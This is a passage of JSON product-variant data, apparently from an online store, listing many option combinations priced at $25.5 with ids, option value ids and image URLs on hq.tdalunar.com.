\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\